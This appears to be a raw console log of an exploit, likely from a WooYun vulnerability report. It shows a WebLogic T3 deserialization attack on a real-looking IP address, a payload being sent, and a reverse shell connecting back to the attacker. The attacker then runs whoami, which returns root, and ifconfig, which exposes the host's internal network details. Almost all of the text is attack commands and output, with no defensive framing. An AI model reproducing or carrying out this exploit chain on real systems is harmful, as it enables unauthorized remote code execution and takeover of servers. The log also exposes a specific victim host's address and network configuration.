 connecting to 222.128.104.201 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:12.1.2.0.0.false
AS:2048
HL:19
"
data is HELO:12.1.2.0.0.false
AS:2048
HL:19
sending payload...
C:\Python27\weblogic>
222.128.104.201: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ ] from (UNKNOWN) [222.128.104.201] 39576: NO_DATA
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0C:29:9B:28:12
inet addr:192.168.30.100 Bcast:192.168.30.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe9b:2812/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:255097253 errors:0 dropped:0 overruns:0 frame:0
TX packets:5008957 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:22532909363 (20.9 GiB) TX bytes:2882641501 (2.6 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:217765 errors:0 dropped:0 overruns:0 frame:0
TX packets:217765 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:21531748 (20.5 MiB) TX bytes:21531748 (20.5 MiB)
www.wooyun.org